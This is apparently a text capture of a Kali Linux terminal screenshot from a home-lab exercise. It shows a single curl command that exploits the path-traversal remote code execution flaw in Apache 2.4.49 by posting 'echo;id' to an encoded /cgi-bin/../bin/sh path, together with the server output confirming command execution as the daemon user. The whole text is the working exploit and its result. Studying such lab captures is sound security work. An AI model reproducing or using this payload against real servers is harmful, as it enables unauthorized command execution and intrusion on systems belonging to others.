 xhei@xhei-kali: ~
文件 动作 编辑 查看 帮助
┌──(xhei㉿xhei-kali)-[~]
└─$ curl -v --data "echo;id" "http://192.168.56.103:8080/cgi-bin/.%2e/.%2e/.%2e/.%2
e/bin/sh"
*   Trying 192.168.56.103:8080...
* Connected to 192.168.56.103 (192.168.56.103) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 192.168.56.103:8080
> User-Agent: curl/7.85.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 13 Oct 2022 09:40:22 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.56.103 left intact